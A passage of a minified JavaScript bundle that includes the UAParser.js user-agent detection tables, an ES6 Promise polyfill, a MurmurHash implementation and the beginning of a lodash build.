]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[h,f,[d,_]],[/(surface duo)/i],[f,[h,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[h,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[h,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[h,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[h,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[h,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[h,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[h,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[h,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[h,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[h,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[h,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[h,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[h,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[h,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[h,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[h,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[h,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[h,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[h,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[h,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[h,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[h,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[h,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[h,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[h,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[h,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[h,F],[d,m]],[/smart-tv.+(samsung)/i],[h,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[h,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[h,D],[d,w]],[/(apple) ?tv/i],[h,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[h,C],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[h,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[h,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[h,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[h,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[h,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[h,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[h,f,[d,g]],[/droid.+; (shield) bui/i],[f,[h,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[h,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[h,O],[d,g]],[/((pebble))app/i],[h,f,[d,y]],[/droid.+; (glass) \d/i],[f,[h,C],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[h,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[h,B],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[h,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[h,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[v,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[v,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,v],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[v,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,v],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[v,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[v,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[v,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[v,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[v,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,v],[/\(bb(10);/i],[v,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[v,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[v,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[v,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[v,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],v],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,v],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],v],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,v]]},W=function(t,n){if(typeof t===s&&(n=t,t=o),!(this instanceof W))return new W(t,n).getResult();var e=t||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=n?function(t,n){var e={};for(var i in t)n[i]&&n[i].length%2==0?e[i]=n[i].concat(t[i]):e[i]=t[i];return e}(K,n):K;return this.getBrowser=function(){var t,n={};return n[l]=o,n[v]=o,H.call(n,e,a.browser),n.major=typeof(t=n.version)===c?t.replace(/[^\d\.]/g,"").split(".")[0]:o,n},this.getCPU=function(){var t={};return t[p]=o,H.call(t,e,a.cpu),t},this.getDevice=function(){var t={};return t[h]=o,t[f]=o,t[d]=o,H.call(t,e,a.device),!t[d]&&i&&i.mobile&&(t[d]=m),t},this.getEngine=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.engine),t},this.getOS=function(){var t={};return t[l]=o,t[v]=o,H.call(t,e,a.os),!t[l]&&i&&"Unknown"!=i.platform&&(t[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),t},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(t){return e=typeof t===c&&t.length>350?q(t,350):t,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=z([l,v,"major"]),W.CPU=z([p]),W.DEVICE=z([f,h,d,g,m,w,_,y,b]),W.ENGINE=W.OS=z([l,v]),typeof n!==u?(t.exports&&(n=t.exports=W),n.UAParser=W):e.amdO?(i=function(){return W}.call(n,e,n,t))===o||(t.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(t,n,e){var i=e(3503)(),r=e(5147);t.exports=function(t,n){function e(n){if(!(this instanceof e))return new e(n);try{throw new Error(n)}catch(o){o.name=t,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,t,n)),this.message=n||"",this.name=t}return e.prototype=new(n||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+t+": "+this.message+"]":"["+t+"]"},e.prototype.name=t,e}},5147:function(t){"use strict";t.exports=function(t,n,e){var i=n;return e&&(i+=": "+e),t=i+t.slice(t.indexOf("\n"))}},3503:function(t){"use strict";t.exports=function(){var t=new Error("yep");return!!t.stack&&"Error: yep\n"===t.stack.substr(0,11)}},3332:function(t,n,e){t.exports=function(){"use strict";function t(t){return"function"==typeof t||"object"==typeof t&&null!==t}function n(t){return"function"==typeof t}undefined;var i=Array.isArray?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},r=0,o=undefined,a=undefined,u=function(t,n){y[r]=t,y[r+1]=n,2===(r+=2)&&(a?a(b):I())};function s(t){a=t}function c(t){u=t}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,h="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),v="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var t=0,n=new d(b),e=document.createTextNode("");return n.observe(e,{characterData:!0}),function(){e.data=t=++t%2}}function _(){var t=new MessageChannel;return t.port1.onmessage=b,function(){return t.port2.postMessage(0)}}function w(){var t=setTimeout;return function(){return t(b,1)}}var y=new Array(1e3);function b(){for(var t=0;t<r;t+=2)(0,y[t])(y[t+1]),y[t]=undefined,y[t+1]=undefined;r=0}function E(){try{undefined;var t=e(7711);return o=t.runOnLoop||t.runOnContext,g()}catch(n){return w()}}var I=undefined;function A(t,n){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):G(i,r,t,n),r}function T(t){var n=this;if(t&&"object"==typeof t&&t.constructor===n)return t;var e=new n(k);return F(e,t),e}I=h?p():d?m():v?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,C=1,N=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(t){try{return t.then}catch(n){return D.error=n,D}}function P(t,n,e,i){try{t.call(n,e,i)}catch(r){return r}}function L(t,n,e){u((function(t){var i=!1,r=P(e,n,(function(e){i||(i=!0,n!==e?F(t,e):z(t,e))}),(function(n){i||(i=!0,j(t,n))}),"Settle: "+(t._label||" unknown promise"));!i&&r&&(i=!0,j(t,r))}),t)}function U(t,n){n._state===C?z(t,n._result):n._state===N?j(t,n._result):G(n,undefined,(function(n){return F(t,n)}),(function(n){return j(t,n)}))}function V(t,e,i){e.constructor===t.constructor&&i===A&&e.constructor.resolve===T?U(t,e):i===D?(j(t,D.error),D.error=null):i===undefined?z(t,e):n(i)?L(t,e,i):z(t,e)}function F(n,e){n===e?j(n,O()):t(e)?V(n,e,M(e)):z(n,e)}function B(t){t._onerror&&t._onerror(t._result),q(t)}function z(t,n){t._state===R&&(t._result=n,t._state=C,0!==t._subscribers.length&&u(q,t))}function j(t,n){t._state===R&&(t._state=N,t._result=n,u(B,t))}function G(t,n,e,i){var r=t._subscribers,o=r.length;t._onerror=null,r[o]=n,r[o+C]=e,r[o+N]=i,0===o&&t._state&&u(q,t)}function q(t){var n=t._subscribers,e=t._state;if(0!==n.length){for(var i=undefined,r=undefined,o=t._result,a=0;a<n.length;a+=3)i=n[a],r=n[a+e],i?K(e,i,r,o):r(o);t._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(t,n){try{return t(n)}catch(e){return Y.error=e,Y}}function K(t,e,i,r){var o=n(i),a=undefined,u=undefined,s=undefined,c=undefined;if(o){if((a=$(i,r))===Y?(c=!0,u=a.error,a.error=null):s=!0,e===a)return void j(e,x())}else a=r,s=!0;e._state!==R||(o&&s?F(e,a):c?j(e,u):t===C?z(e,a):t===N&&j(e,a))}function W(t,n){try{n((function(n){F(t,n)}),(function(n){j(t,n)}))}catch(e){j(t,e)}}var X=0;function J(){return X++}function Q(t){t[S]=X++,t._state=undefined,t._result=undefined,t._subscribers=[]}function Z(t,n){this._instanceConstructor=t,this.promise=new t(k),this.promise[S]||Q(this.promise),i(n)?(this._input=n,this.length=n.length,this._remaining=n.length,this._result=new Array(this.length),0===this.length?z(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&z(this.promise,this._result))):j(this.promise,tt())}function tt(){return new Error("Array Methods must be provided an Array")}function nt(t){return new Z(this,t).promise}function et(t){var n=this;return i(t)?new n((function(e,i){for(var r=t.length,o=0;o<r;o++)n.resolve(t[o]).then(e,i)})):new n((function(t,n){return n(new TypeError("You must pass an array to race."))}))}function it(t){var n=new this(k);return j(n,t),n}function rt(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function ot(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function at(t){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==t&&("function"!=typeof t&&rt(),this instanceof at?W(this,t):ot())}function ut(){var t=undefined;if("undefined"!=typeof e.g)t=e.g;else if("undefined"!=typeof self)t=self;else try{t=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var n=t.Promise;if(n){var i=null;try{i=Object.prototype.toString.call(n.resolve())}catch(r){}if("[object Promise]"===i&&!n.cast)return}t.Promise=at}return Z.prototype._enumerate=function(){for(var t=this.length,n=this._input,e=0;this._state===R&&e<t;e++)this._eachEntry(n[e],e)},Z.prototype._eachEntry=function(t,n){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(t);if(r===A&&t._state!==R)this._settledAt(t._state,n,t._result);else if("function"!=typeof r)this._remaining--,this._result[n]=t;else if(e===at){var o=new e(k);V(o,t,r),this._willSettleAt(o,n)}else this._willSettleAt(new e((function(n){return n(t)})),n)}else this._willSettleAt(i(t),n)},Z.prototype._settledAt=function(t,n,e){var i=this.promise;i._state===R&&(this._remaining--,t===N?j(i,e):this._result[n]=e),0===this._remaining&&z(i,this._result)},Z.prototype._willSettleAt=function(t,n){var e=this;G(t,undefined,(function(t){return e._settledAt(C,n,t)}),(function(t){return e._settledAt(N,n,t)}))},at.all=nt,at.race=et,at.resolve=T,at.reject=it,at._setScheduler=s,at._setAsap=c,at._asap=u,at.prototype={constructor:at,then:A,"catch":function(t){return this.then(null,t)}},at.polyfill=ut,at.Promise=at,at}()},4443:function(t){"use strict";t.exports=function(t){var n,e={};if(!(t instanceof Object)||Array.isArray(t))throw new Error("keyMirror(...): Argument must be an object.");for(n in t)t.hasOwnProperty(n)&&(e[n]=n);return e}},2184:function(t){"use strict";t.exports=function(t,n,e,i){Object.defineProperty(t,n,{get:function(){var t=e.call(this);return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},set:function(t){return Object.defineProperty(this,n,{value:t,enumerable:!!i,writable:!0}),t},enumerable:!!i,configurable:!0})}},7760:function(t){"use strict";var n=Element.prototype,e=n.matches||n.matchesSelector||n.webkitMatchesSelector||n.mozMatchesSelector||n.msMatchesSelector||n.oMatchesSelector;t.exports=function(t,n){if(e)return e.call(t,n);for(var i=t.parentNode.querySelectorAll(n),r=0;r<i.length;r++)if(i[r]==t)return!0;return!1}},3237:function(t){!function(){function n(t,n){var e,i,r,o,a,u,s,c;for(e=3&t.length,i=t.length-e,r=n,a=3432918353,u=461845907,c=0;c<i;)s=255&t.charCodeAt(c)|(255&t.charCodeAt(++c))<<8|(255&t.charCodeAt(++c))<<16|(255&t.charCodeAt(++c))<<24,++c,r=27492+(65535&(o=5*(65535&(r=(r^=s=(65535&(s=(s=(65535&s)*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(s=0,e){case 3:s^=(255&t.charCodeAt(c+2))<<16;case 2:s^=(255&t.charCodeAt(c+1))<<8;case 1:r^=s=(65535&(s=(s=(65535&(s^=255&t.charCodeAt(c)))*a+(((s>>>16)*a&65535)<<16)&4294967295)<<15|s>>>17))*u+(((s>>>16)*u&65535)<<16)&4294967295}return r^=t.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=n;e.v2=function(t,n){for(var e,i=t.length,r=n^i,o=0;i>=4;)e=1540483477*(65535&(e=255&t.charCodeAt(o)|(255&t.charCodeAt(++o))<<8|(255&t.charCodeAt(++o))<<16|(255&t.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&t.charCodeAt(o+2))<<16;case 2:r^=(255&t.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&t.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=n,t.exports=e}()},2290:function(t,n,e){t=e.nmd(t),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,s="[object Arguments]",c="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",h="[object Function]",v="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",C="[object Uint8Array]",N="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[C]=V[N]=V[D]=V[O]=!0,V[s]=V[c]=V[I]=V[f]=V[l]=V[d]=V[h]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[s]=F[c]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[C]=F[N]=F[D]=F[O]=!0,F[d]=F[h]=F[E]=!1;var B={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},z={"function":!0,object:!0},j=z[typeof n]&&n&&!n.nodeType?n:i,G=z.object&&t&&!t.nodeType?t:i,q=G&&G.exports===j?j:i,H=rt(j&&G&&"object"==typeof e.g&&e.g),Y=rt(z[typeof self]&&self),$=rt(z[typeof window]&&window),K=rt(z[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(t,n){return t.set(n[0],n[1]),t}function J(t,n){return t.add(n),t}function Q(t,n){return nt(In(t),Ae)}function Z(t,n){return!!t.length&&it(t,n,0)>-1}function tt(t,n,e){for(var i=-1,r=t.length;++i<r;)if(e(n,t[i]))return!0;return!1}function nt(t,n){for(var e=-1,i=n.length,r=t.length;++e<i;)t[r+e]=n[e];return t}function et(t,n,e){for(var r=-1,o=t.length;++r<o;){var a=t[r],u=n(a);if(null!=u&&(s===i?u==u:e(u,s)))var s=u,c=a}return c}function it(t,n,e){if(n!=n)return function(t,n,e){var i=t.length,r=n+(e?0:-1);for(;e?r--:++r<i;){var o=t[r];if(o!=o)return r}return-1}(t,e);for(var i=e-1,r=t.length;++i<r;)if(t[i]===n)return i;return-1}function rt(t){return t&&t.Object===Object?t:null}function ot(t){return B[t]}function at(t){var n=!1;if(null!=t&&"function"!=typeof t.toString)try{n=!!(t+"")}catch(e){}return n}function ut(t,n){return t="number"==typeof t||U.test(t)?+t:-1,n=null==n?u:n,t>-1&&t%1==0&&t<n}var st=Array.prototype,ct=Object.prototype,ft=Function.prototype.toString,lt=ct.hasOwnProperty,dt=0,ht=ft.call(Object),vt=ct.toString,pt=W._,gt=RegExp("^"+ft.call(lt).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),mt=W.Reflect,_t=W.Symbol,wt=W.Uint8Array,yt=mt?mt.enumerate:i,bt=Object.getPrototypeOf,Et=Object.getOwnPropertySymbols,It=Object.create,At=ct.propertyIsEnumerable,Tt=st.splice,St=W.isFinite,kt=Object.keys,Rt=Math.max,Ct=On(W,"Map"),Nt=On(W,"Set"),Dt=On(W,"WeakMap"),Ot=On(Object,"create"),xt=Ct?ft.call(Ct):"",Mt=Nt?ft.call(Nt):"",Pt=Dt?ft.call(Dt):"",Lt=_t?_t.prototype:i,Ut=Lt?Lt.valueOf:i;function Vt(t){if(ue(t)&&!Zn(t)){if(t instanceof Ft)return t;if(lt.call(t,"__wrapped__"))return function(t){var n=new Ft(t.u,t.l);return n.I=In(t.I),n}(t)}return new Ft(t)}function Ft(t,n){this.u=t,this.I=[],this.l=!!n}function Bt(){}function zt(t,n){return Ot?t[n]!==i:lt.call(t,n)}function jt(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Gt(t){var n=-1,e=t?t.length:0;for(this.A=new jt;++n<e;)this.push(t[n])}function qt(t,n){var e=t.A;if(Ln(n)){var i=e.A;return("string"==typeof n?i.string:i.hash)[n]===o}return e.has(n)}function Ht(t){var n=-1,e=t?t.length:0;for(this.clear();++n<e;){var i=t[n];this.set(i[0],i[1])}}function Yt(t,n){var e=Wt(t,n);return!(e<0)&&(e==t.length-1?t.pop():Tt.call(t,e,1),!0)}function $t(t,n){var e=Wt(t,n);return e<0?i:t[e][1]}function Kt(t,n){return Wt(t,n)>-1}function Wt(t,n){for(var e=t.length;e--;)if(Xn(t[e][0],n))return e;return-1}function Xt(t,n,e){var i=Wt(t,n);i<0?t.push([n,e]):t[i][1]=e}function Jt(t,n,e,r){return t===i||Xn(t,ct[e])&&!lt.call(r,e)?n:t}function Qt(t,n,e){(e!==i&&!Xn(t[n],e)||"number"==typeof n&&e===i&&!(n in t))&&(t[n]=e)}function Zt(t,n,e){var r=t[n];lt.call(t,n)&&Xn(r,e)&&(e!==i||n in t)||(t[n]=e)}function tn(t){return"function"==typeof t?t:Te}function nn(t,n,e,r,o,a,u){var c;if(r&&(c=a?r(t,o,a,u):r(t)),c!==i)return c;if(!ae(t))return t;var d=Zn(t);if(d){if(c=function(t){var n=t.length,e=t.constructor(n);n&&"string"==typeof t[0]&&lt.call(t,"index")&&(e.index=t.index,e.input=t.input);return e}(t),!n)return In(t)}else{var E=Mn(t),x=E==h||E==v;if(ie(t))return function(t,n){if(n)return t.slice();var e=new t.constructor(t.length);return t.copy(e),e}(t,n);if(E==m||E==s||x&&!a){if(at(t))return a?t:{};if(c=function(t){return"function"!=typeof t.constructor||Un(t)?{}:en(bt(t))}(x?{}:t),!n)return c=function(t,n){return t&&Sn(n,we(n),t)}(c,t),e?Rn(t,c):c}else{if(!F[E])return a?t:{};c=function(t,n,e){var i=t.constructor;switch(n){case I:return Tn(t);case f:case l:return new i(+t);case A:case T:case S:case k:case R:case C:case N:case D:case O:return function(t,n){var e=n?Tn(t.buffer):t.buffer;return new t.constructor(e,t.byteOffset,t.length)}(t,e);case p:return function(t){return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t,i){e[++n]=[i,t]})),e}(t),X,new t.constructor)}(t);case g:case y:return new i(t);case _:return function(t){var n=new t.constructor(t.source,P.exec(t));return n.lastIndex=t.lastIndex,n}(t);case w:return Gn(function(t){var n=-1,e=Array(t.size);return t.forEach((function(t){e[++n]=t})),e}(o=t),J,new o.constructor);case b:return r=t,Ut?Object(Ut.call(r)):{}}var r;var o}(t,E,n)}}u||(u=new Ht);var M=u.get(t);return M||(u.set(t,c),(d?un:ln)(t,(function(i,o){Zt(c,o,nn(i,n,e,r,o,t,u))})),e&&!d?Rn(t,c):c)}function en(t){return ae(t)?It(t):{}}function rn(t,n,e){if("function"!=typeof t)throw new TypeError(r);return setTimeout((function(){t.apply(i,e)}),n)}var on,an,un=(on=ln,function(t,n){if(null==t)return t;if(!te(t))return on(t,n);for(var e=t.length,i=an?e:-1,r=Object(t);(an?i--:++i<e)&&!1!==n(r[i],i,r););return t});function sn(t,n){var e=[];return un(t,(function(t,i,r){n(t,i,r)&&e.push(t)})),e}function cn(t,n,e,i){i||(i=[]);for(var r=-1,o=t.length;++r<o;){var a=t[r];n>0&&ne(a)&&(e||Zn(a)||Qn(a))?n>1?cn(a,n-1,e,i):nt(i,a):e||(i[i.length]=a)}return i}var fn=function(t){return function(n,e,i){for(var r=-1,o=Object(n),a=i(n),u=a.length;u--;){var s=a[t?u:++r];if(!1===e(o[s],s,o))break}return n}}();function ln(t,n){return t&&fn(t,n,we)}function dn(t,n){return sn(n,(function(n){return re(t[n])}))}function hn(t,n,e,r,o){return t===n||(null==t||null==n||!ae(t)&&!ue(n)?t!=t&&n!=n:function(t,n,e,r,o,a){var u=Zn(t),h=Zn(n),v=c,p=c;u||(v=(v=vt.call(t))==s?m:v);h||(p=(p=vt.call(n))==s?m:p);var w=v==m&&!at(t),b=p==m&&!at(n),E=v==p;a||(a=[]);var I=zn(a,(function(n){return n[0]===t}));if(I&&I[1])return I[1]==n;if(a.push([t,n]),E&&!w){var A=u||fe(t)?function(t,n,e,r,o,a){var u=-1,s=2&o,c=1&o,f=t.length,l=n.length;if(f!=l&&!(s&&l>f))return!1;var d=!0;for(;++u<f;){var h,v=t[u],p=n[u];if(h!==i){if(h)continue;d=!1;break}if(c){if(!An(n,(function(t){return v===t||e(v,t,r,o,a)}))){d=!1;break}}else if(v!==p&&!e(v,p,r,o,a)){d=!1;break}}return d}(t,n,e,r,o,a):function(t,n,e){switch(e){case f:case l:return+t==+n;case d:return t.name==n.name&&t.message==n.message;case g:return t!=+t?n!=+n:t==+n;case _:case y:return t==n+""}return!1}(t,n,v);return a.pop(),A}if(!(2&o)){var T=w&&lt.call(t,"__wrapped__"),S=b&&lt.call(n,"__wrapped__");if(T||S){A=e(T?t.value():t,S?n.value():n,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(t,n,e,r,o,a){var u=2&o,s=we(t),c=s.length,f=we(n),l=f.length;if(c!=l&&!u)return!1;var d=c;for(;d--;){var h=s[d];if(!(u?h in n:lt.call(n,h)))return!1}var v=!0,p=u;for(;++d<c;){var g,m=t[h=s[d]],_=n[h];if(!(g===i?m===_||e(m,_,r,o,a):g)){v=!1;break}p||(p="constructor"==h)}if(v&&!p){var w=t.constructor,y=n.constructor;w==y||!("constructor"in t)||!("constructor"in n)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(v=!1)}return v}(t,n,e,r,o,a);return a.pop(),A}(t,n,hn,e,r,o))}function vn(t){var n=typeof t;return"function"==n?t:null==t?Te:("object"==n?mn:bn)(t)}function pn(t){t=null==t?t:Object(t);var n=[];for(var e in t)n.push(e);return n}function gn(t,n){var e=-1,i=te(t)?Array(t.length):[];return un(t,(function(t,r,o){i[++e]=n(t,r,o)})),i}function mn(t){var n=we(t);return function(e){var r=n.length;if(null==e)return!r;for(e=Object(e);r--;){var 